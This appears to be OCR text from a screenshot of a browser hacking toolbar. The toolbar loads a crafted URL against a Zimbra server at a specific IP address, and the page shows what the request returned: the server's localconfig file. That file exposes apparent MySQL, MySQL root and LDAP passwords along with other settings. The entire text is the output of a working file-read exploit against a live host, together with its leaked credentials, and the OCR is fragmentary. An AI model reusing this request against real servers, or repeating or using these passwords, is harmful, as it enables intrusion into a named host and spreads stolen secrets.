 https://58.211.152.245/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx Templa
INT SQL- XSS- Encryption- Encoding- Other-
Load URL https://58.211.152.245/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx%20TemplateMsg.js.zgz?v=091214175450&ski
Split URL
Execute
Enable Post data Enable Referrer
a["</key>"]="";
a["<key"]="name=\"zimbra_mysql_password\">";
a["<value>urzCmopdazxSkEjHMxZEktQCmRjrtM</value>"]="";
a["</key>"]="";
a["<key"]="name=\"zimbra_zmjava_options\">";
a["<value>-Xmx256m"]="-Djava.net.preferIPv4Stack=true</value>";
a["</key>"]="";
a["<key"]="name=\"ldap_port\">";
a["<value>389</value>"]="";
a["</key>"]="";
a["<key"]="name=\"zimbra_ldap_password\">";
a["<value>o32xiHgy</value>"]="";
a["</key>"]="";
a["<key"]="name=\"mailboxd_java_options\">";
a["<value>-server"]="-Djava.awt.headless=true -Dsun.net.inetaddr.ttl=60 -XX:+UseConcMarkSweepGC
a["</key>"]="";
a["<key"]="name=\"snmp_notify\">";
a["<value>yes</value>"]="";
a["</key>"]="";
a["<key"]="name=\"ssl_allow_mismatched_certs\">";
a["<value>true</value>"]="";
a["</key>"]="";
a["<key"]="name=\"postfix_lmtp_host_lookup\">";
a["<value>native</value>"]="";
a["</key>"]="";
a["<key"]="name=\"snmp_trap_host\">";
a["<value>payegis.com</value>"]="";
a["</key>"]="";
a["<key"]="name=\"mysql_root_password\">";
a["<value>pjV0q7JNcfYS34ydHbvzqoQ4APX7wn</value>"]="";